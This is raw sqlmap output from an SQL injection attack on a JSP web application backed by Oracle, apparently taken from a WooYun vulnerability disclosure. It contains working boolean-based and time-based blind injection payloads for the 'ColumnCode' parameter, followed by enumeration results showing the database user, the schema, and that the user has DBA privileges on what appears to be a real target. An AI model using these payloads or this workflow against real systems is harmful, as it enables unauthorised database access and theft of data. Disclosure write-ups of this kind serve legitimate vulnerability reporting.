 GET parameter 'ColumnCode' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 134 HTTP(s) req
uests:
---
Place: GET
Parameter: ColumnCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ColumnCode=m0403' AND 7742=7742 AND 'eePC'='eePC

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ColumnCode=m0403' AND 1095=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(1
04)||CHR(72)||CHR(90),5) AND 'UidR'='UidR
---
[14:19:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:19:52] [INFO] fetching current user
[14:19:52] [INFO] retrieving the length of query output
[14:19:52] [INFO] retrieved: 7
[14:20:03] [INFO] retrieved: HZGJJWZ
current user:    'HZGJJWZ'
[14:20:03] [INFO] fetching current database
[14:20:03] [INFO] retrieving the length of query output
[14:20:03] [INFO] resumed: 7
[14:20:03] [INFO] resumed: HZGJJWZ
[14:20:03] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HZGJJWZ'
[14:20:03] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org